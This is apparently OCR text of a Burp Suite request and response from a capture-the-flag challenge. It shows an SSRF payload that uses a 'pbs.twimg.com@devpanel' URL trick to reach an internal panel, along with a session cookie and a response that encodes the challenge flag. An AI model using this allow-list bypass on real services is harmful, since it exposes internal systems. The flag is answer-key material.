 Request
Pretty Raw Hex
\n
1 POST /profilePicture HTTP/1.1
2 Host: worker05.gcc-ctf.com:13265
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------886707913270299694622604951​09
8 Content-Length: 284
9 Origin: http://worker05.gcc-ctf.com:13265
10 Connection: close
11 Referer: http://worker05.gcc-ctf.com:13265/profilePicture
12 Cookie: session=
.eJwljjkKw0AMAP-iOsVe0kr-jJF1kLR2XIX8PQtpphkG5gN7nnE9YXufdzxgfzlsIN1nYjIjKZIjE-ZhcTRrnbpabe7Ss8gUzOaNcGhY6
SbSQ6SoiBcchQsFyVQP12HsLDnTUkJVh3qiLC6rdTQ7uIaS66pgjdxXnP-bCt8fBj0w4A.ZeSzLA.Tq2kKrZVGyACHFID5ad9dH8tF_8
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------88670791327029969462260495109
16 Content-Disposition: form-data; name="remote_link"
17
18 http://pbs.twimg.com@devpanel:8000/?token=af33aa8342e212020e0ba08bca94e3559f82d3efb0eb7ec6e7eafbc11710f05b
19 -----------------------------88670791327029969462260495109--
20
Response
Pretty Raw Hex Render
\n
41 </div>
42 <input type="submit" value="Upload" class="uk-button"/>
43 </div>
44 </fieldset>
45 </form>
46 <form method="POST" enctype="multipart/form-data" action="/profilePicture">
47 <fieldset class="uk-fieldset">
48 <legend class="uk-legend">
Remote file
</legend>
49 <div class="uk-margin" uk-margin>
50 <div uk-form-custom="target: true">
51
52 <input class="uk-input" type="text" name="remote_link" value="
http://pbs.twimg.com@devpanel:8000/?token=af33aa8342e212020e0ba08bca94e3559f82d3efb0eb7ec6
e7eafbc11710f05b">
53
54 </div>
55 <input type="submit" value="Check" class="uk-button"/>
56 </div>
57 </fieldset>
58 </form>
59
60 <div class="uk-inline uk-height-auto uk-flex uk-flex-center">
61 <img src="data:image/png;base64,
PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICAgIDx0aXRsZT5EZXZQYW5lbDwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+
CiAgICA8ZGl2IHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij4KICAgICAgICA8aDE+RGV2UGFuZWw8L2gxPgogICAgICAg
IAogICAgICAgICAgICA8aDU+SGVsbG8gZGV2LCB5b3VyIGZsYWcgaXMgOiBHQ0N7TDBjNHQzX3RyMWNrK1NzUmZfMXNfRnVO
fTwvaDU+CiAgICAgICAgICAgIDxwPk1hZGUgd2l0aCDinaTvuI8gYnkgTWlrYTwvcD4KICAgICAgICAKICAgIDwvZGl2Pgo8
L2JvZHk+CjwvaHRtbD4=" class="uk-width-1" style="max-width: 100px; max-height: 100px;">
</iframe>
62 </div>
63 <p class="uk-text-center">
Do you confirm the upload of this profile picture ?
Ins
Req
Req
Req
Req
Req
Res